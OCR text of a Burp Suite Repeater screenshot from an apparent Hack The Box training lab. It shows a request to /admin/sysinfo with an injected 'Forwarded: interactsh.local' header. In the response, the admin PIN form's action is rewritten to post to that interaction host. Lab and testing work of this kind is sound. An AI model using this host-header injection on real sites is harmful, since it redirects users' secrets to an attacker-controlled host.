 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://httpattacks.htb:30023 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin/sysinfo?refresh=1 HTTP/1.1
2 Host: httpattacks.htb:30023
3 Forwarded: interactsh.local
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Referer:
http://httpattacks.htb:30023/admin/sysinfo?utm_source=users.html
11 Cookie: sess=f0a48c84684409dc0873af1b34a25ff2
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
33 </span>
34 <a href="/admin/sysinfo?refresh=1">
here
</a>
35 </div>
36 <div class="w-full max-w-lg">
37 <div class="leading-loose">
38 <form class="max-w-xl m-4 p-10 bg-white rounded shadow-xl" action="
http://interactsh.local/admin/sysinfo_pin" method="POST">
39 <p class="text-gray-800 font-medium text-center text-lg font-bold">
PIN
</p>
40 <div class="">
41 <label class="block text-sm text-gray-00" for="pin">
PIN
</label>
42 <input class="w-full px-5 py-1 text-gray-700 bg-gray-200 rounded" id="
pin" name="pin" type="text" required="" placeholder="0123456789012"
aria-label="pin">
43 </div>
44 <div class="mt-4 items-center justify-between">
45 <button class="px-4 py-1 text-white font-light tracking-wider
bg-gray-900 rounded" type="submit">
Enter
</button>
46 </form>
47
48 </div>
49 </div>
50 </div>
51 </body>
52
53 </html>
54
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 12
Response Headers 6
Done
2,488 bytes | 0 millis